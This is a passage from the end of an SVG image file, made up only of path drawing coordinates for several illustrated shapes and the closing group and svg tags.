		c-2.25,0.35-4.49,0.7-6.74,1c-7.69,1.04-16.79,1.93-25.97,0.58c-4.06-0.6-8-1.44-12.68-2.53
		C159.2,482.95,158.93,482.93,158.78,482.93z"/>
	<path class="st1" d="M199.5,545.89c-2.35,0-4.63-0.07-6.87-0.21c-1.4-0.09-2.12-0.72-2.48-1.24c-0.36-0.51-0.7-1.4-0.31-2.72
		c2.1-7.07,4.69-14.5,9.38-20.99c1.52-2.1,3.71-4.64,7.22-5.68c1.02-0.3,2.02-0.19,2.81,0.31c0.74,0.47,1.23,1.24,1.37,2.18
		c0.25,1.63,0.52,3.57,0.59,5.54c0.07,1.87,0.05,3.75,0.04,5.58c0,0.29,0,0.58-0.01,0.86l0.06,0l0.08,1.55l-0.15,3.2
		c-0.12,2.7-0.25,5.39-0.38,8.09v0c-0.1,1.91-1.36,3.17-3.31,3.29C204.76,545.81,202.09,545.89,199.5,545.89z"/>
	<g>
		<path class="st13" d="M793.71,470.48c0,0-46.42-4.49,10.12,11.41c22.11,6.22,57.65,16.99,71.53,26.66
			c9.88,6.88,5.84,12.62,0.27,14.04c-7.88,2-18.9,2.19-27.06-1.35c-5.35-2.32-3.86,0.51-0.67-7.41c1.83-4.55,13.65,6.02,9.61,1.94
			c-5.13-5.17-4.8-3.51-47.09-16.84c-23.12-7.28-38.43-13.16-48.26-18.25C745.81,472.23,728.92,449.82,793.71,470.48z"/>
		<path class="st1" d="M770.86,486.3c3.5,1.43,10.22,4.14,16.39,6.44c9.08,3.39,34.91,11.38,35.16,11.46
			c0.4,0.12,3.34,1.02,7.1,2.16c6.15,1.87,14.98,4.55,17.76,5.4c-0.29,0.39-0.57,0.92-0.54,1.59c-0.14,0.52-0.99,1.98-1.36,2.62
			c-0.21,0.37-0.4,0.68-0.51,0.9c-0.83,1.58-1.95,3.5-2.38,3.99c-0.97,1.09-1.79,3.63-1.97,4.75c-0.06,0.19-0.48,0.63-0.93,1.01
			c-0.86-0.02-3.6-0.2-10.16-1.5c-12.62-2.49-20.31-5.8-30.05-10l-2.68-1.15c-17.15-7.35-24.49-15.26-25.35-16.23
			c0.32-0.59,0.57-1.52-0.1-2.79c-0.44-0.84-0.26-2.86-0.16-3.94c0.03-0.28,0.05-0.54,0.06-0.76
			C771.21,489.47,771.15,487.76,770.86,486.3z"/>
		<path class="st14" d="M824.86,609.87c-1.14-0.86-4.6-3.47-4.59-8.18c0-4.72,3.43-7.3,4.72-8.27c0.15-0.11,0.31-0.21,0.46-0.32
			c0.38-7.13,1.73-17.57,4.73-33.31c3.65-19.13,9.7-29.88,9.88-31.34c0.01-0.05,0.08-0.26,0.05-0.39c-0.03-0.16-0.15-0.22-0.18-0.23
			c-6.24-0.31-22.09-1.49-51.76-16.35c-6.98-3.5-13.29-8.16-18.01-12.91c-0.3,0.39-0.12-0.44-0.22,0.64
			c-0.6,6.63,1.35,31.71-4.11,73.07c-4.19,31.72-13.89,37.78-15.22,44.8c-1.02,5.38,6.85,4.1,41.9,5.15
			c10.6,0.32,14.9,1.3,24.99,3.71c13.68,3.26,14.56-5.67,12.69-12.07C828.35,612.51,826.58,611.18,824.86,609.87z"/>
		<path class="st1" d="M786.84,570.75c3.48-14.17,5.87-21.7,12.72-42.42c0,0-9.12-2.61-13.08-4.31c-2.08-0.89-6.83-3.22-6.83-3.22
			c0.25,20.48-0.33,38.43-2.16,49.55c-2.99,18.21-7.32,29.17-10.74,34.64c-1.78,2.85-7.94,6.47-7.61,8.11
			c0.58,2.86,5.02,0.74,14.28-1.27c2.61-0.57,20.96-2.14,31.28,5.69c6.12,4.64,4.81,0.68-4.37-4.99
			c-6.6-4.08-18.93-2.61-20.18-10.25C779.85,600.3,784.01,582.29,786.84,570.75z"/>
	</g>
</g>
</svg>
